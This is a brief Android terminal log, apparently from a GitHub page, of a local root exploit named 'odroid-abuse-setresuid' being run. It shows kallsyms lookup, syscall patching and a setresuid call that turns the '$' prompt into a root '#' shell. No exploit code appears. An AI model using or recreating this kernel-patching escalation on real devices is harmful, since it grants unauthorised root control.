 shell@android:/dev/dianakim $ ./odroid-abuse-setresuid
find.. change..
goto kallsyms file
kallsyms fd : 27719736
what is this syscall?? = c0041e08
patching cmd is okok .... 400e9e4c
setresuid gogo
setresuid ok... 0
shell@android:/dev/dianakim # _